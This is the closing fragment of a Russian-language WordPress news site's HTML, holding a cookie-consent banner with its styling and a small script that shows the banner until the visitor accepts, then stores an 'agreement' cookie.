<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>
